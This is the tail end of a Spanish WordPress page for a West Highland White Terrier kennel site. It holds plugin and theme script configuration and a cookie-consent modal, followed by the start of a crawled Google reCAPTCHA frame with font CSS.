<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westies.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","nonce":"51cb6435a8","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.westies.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"viewmore_page":"1","viewmore_data":"a:67:{s:9:\"post_type\";s:4:\"ufaq\";s:5:\"error\";s:0:\"\";s:1:\"m\";s:0:\"\";s:1:\"p\";i:0;s:11:\"post_parent\";s:0:\"\";s:7:\"subpost\";s:0:\"\";s:10:\"subpost_id\";s:0:\"\";s:10:\"attachment\";s:0:\"\";s:13:\"attachment_id\";i:0;s:4:\"name\";s:0:\"\";s:8:\"pagename\";s:0:\"\";s:7:\"page_id\";i:0;s:6:\"second\";s:0:\"\";s:6:\"minute\";s:0:\"\";s:4:\"hour\";s:0:\"\";s:3:\"day\";i:0;s:8:\"monthnum\";i:0;s:4:\"year\";i:0;s:1:\"w\";i:0;s:13:\"category_name\";s:0:\"\";s:3:\"tag\";s:0:\"\";s:3:\"cat\";s:0:\"\";s:6:\"tag_id\";s:0:\"\";s:6:\"author\";s:0:\"\";s:11:\"author_name\";s:0:\"\";s:4:\"feed\";s:0:\"\";s:2:\"tb\";s:0:\"\";s:5:\"paged\";i:0;s:8:\"meta_key\";s:0:\"\";s:10:\"meta_value\";s:0:\"\";s:7:\"preview\";s:0:\"\";s:1:\"s\";s:0:\"\";s:8:\"sentence\";s:0:\"\";s:5:\"title\";s:0:\"\";s:6:\"fields\";s:3:\"all\";s:10:\"menu_order\";s:0:\"\";s:5:\"embed\";s:0:\"\";s:12:\"category__in\";a:0:{}s:16:\"category__not_in\";a:0:{}s:13:\"category__and\";a:0:{}s:8:\"post__in\";a:0:{}s:12:\"post__not_in\";a:0:{}s:13:\"post_name__in\";a:0:{}s:7:\"tag__in\";a:0:{}s:11:\"tag__not_in\";a:0:{}s:8:\"tag__and\";a:0:{}s:12:\"tag_slug__in\";a:0:{}s:13:\"tag_slug__and\";a:0:{}s:15:\"post_parent__in\";a:0:{}s:19:\"post_parent__not_in\";a:0:{}s:10:\"author__in\";a:0:{}s:14:\"author__not_in\";a:0:{}s:14:\"search_columns\";a:0:{}s:14:\"posts_per_page\";i:12;s:5:\"order\";s:3:\"ASC\";s:7:\"orderby\";s:5:\"title\";s:19:\"ignore_sticky_posts\";b:0;s:16:\"suppress_filters\";b:0;s:13:\"cache_results\";b:1;s:22:\"update_post_term_cache\";b:1;s:22:\"update_menu_item_cache\";b:0;s:19:\"lazy_load_term_meta\";b:1;s:22:\"update_post_meta_cache\";b:1;s:8:\"nopaging\";b:0;s:17:\"comments_per_page\";s:2:\"50\";s:13:\"no_found_rows\";b:0;s:11:\"post_status\";s:7:\"publish\";}","viewmore_vars":"a:8:{s:10:\"blog_style\";s:9:\"masonry_4\";s:13:\"columns_count\";i:4;s:13:\"parent_tax_id\";i:0;s:12:\"show_sidebar\";s:5:\"light\";s:7:\"filters\";s:0:\"\";s:5:\"hover\";s:0:\"\";s:9:\"hover_dir\";s:0:\"\";s:3:\"ppp\";i:12;}","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","ajax_nonce":"743c34152e","ajax_nonce_editor":"d149033391","use_ajax_views_counter":"","site_url":"https:\/\/www.westies.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.westies.es @ 2026-01-22 04:27:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2VzdGllcy5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tyu8xnytzeqc
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
